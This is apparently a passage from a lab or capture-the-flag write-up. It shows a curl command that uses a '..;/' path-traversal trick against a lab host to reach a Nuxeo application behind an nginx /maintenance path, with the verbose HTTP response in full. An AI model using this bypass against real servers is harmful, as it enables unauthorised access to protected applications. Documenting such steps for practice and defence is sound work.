 └─$ curl 'http://10.10.11.115/maintenance/..;/nuxeo/nxstartup.faces' -L -v
*   Trying 10.10.11.115:80...
* Connected to 10.10.11.115 (10.10.11.115) port 80 (#0)
> GET /maintenance/..;/nuxeo/nxstartup.faces HTTP/1.1
> Host: 10.10.11.115
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 401
< Server: nginx/1.21.0
< Date: Mon, 07 Mar 2022 18:26:32 GMT
< Content-Type: text/html;charset=UTF-8
< Content-Length: 220
< Connection: keep-alive
< X-Frame-Options: SAMEORIGIN
< X-UA-Compatible: IE=10; IE=11
< Cache-Control: no-cache, no-store, must-revalidate
< X-Content-Type-Options: nosniff
< Content-Security-Policy: img-src data: blob: *; default-src blob: *; script-
< X-XSS-Protection: 1; mode=block
< Set-Cookie: JSESSIONID=9B7CA4716F6E5CAA9DD67EE62A85493B.nuxeo; Path=/nuxeo;
<
<script type="text/javascript">
document.cookie = 'nuxeo.start.url.fragment=' + encodeURIComponent(window.loca
window.location = 'http://10.10.11.115/nuxeo/login.jsp';
* Connection #0 to host 10.10.11.115 left intact
</script>